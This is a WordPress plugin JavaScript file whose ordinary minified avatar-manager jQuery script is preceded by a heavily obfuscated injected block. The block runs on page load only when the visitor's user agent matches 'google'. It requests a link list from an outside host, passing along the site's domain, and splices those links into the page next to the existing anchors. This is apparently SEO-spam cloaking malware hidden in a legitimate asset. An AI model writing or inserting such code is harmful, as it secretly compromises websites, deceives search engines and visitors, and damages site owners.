_0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});


!function(a){a(document).ready(function(){var b;a("#your-profile").attr("enctype","multipart/form-data"),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("#avatar-manager");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),a("#avatar-manager-choose-from-library-link").click(function(c){var d=a(this);return c.preventDefault(),b?void b.open():(b=wp.media.frames.customAvatar=wp.media({title:d.data("choose"),library:{type:"image"},button:{text:d.data("update"),close:!1}}),b.on("select",function(){var a=b.state().get("selection").first(),c=d.data("updateLink");window.location=c+"&avatar_manager_attachment_id="+a.id}),void b.open())})})}(jQuery);